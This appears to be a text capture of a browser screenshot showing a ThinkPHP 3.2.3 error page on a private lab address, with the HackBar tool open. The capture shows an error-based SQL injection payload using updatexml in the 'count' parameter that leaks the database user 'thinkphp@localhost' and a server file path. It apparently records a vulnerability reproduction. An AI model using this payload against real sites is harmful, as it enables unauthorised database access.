 系统发生错误
不安全
http://192.168.81.131/?count=1)%20and%20updatexml(1,concat(0x...
4
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~thinkphp@localhost~' [ SQL语句 ] :
SELECT COUNT(1) and updatexml(1,concat(0x7e,(select
user()),0x7e),1)#) AS tp_count FROM `user`
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?count=1) and updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
Enable POST
ADD HEADER